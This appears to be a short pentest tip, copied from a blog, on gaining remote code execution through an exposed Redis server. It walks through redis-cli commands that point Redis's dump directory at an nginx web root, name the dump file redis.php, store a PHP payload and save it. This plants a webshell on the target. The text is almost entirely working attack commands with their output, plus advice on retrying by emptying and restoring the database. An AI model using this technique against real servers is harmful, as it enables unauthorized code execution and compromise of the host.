 Redis RCE
Webshell
From: http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-Tips.html
You must know the path of the Web site folder:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /usr/share/nginx/html
3 OK
4 10.85.0.52:6379> config set dbfilename redis.php
5 OK
6 10.85.0.52:6379> set test "<?php phpinfo(); ?>"
7 OK
8 10.85.0.52:6379> save
9 OK
If the webshell access exception, you can empty the database after backup and try again, remember to
restore the database.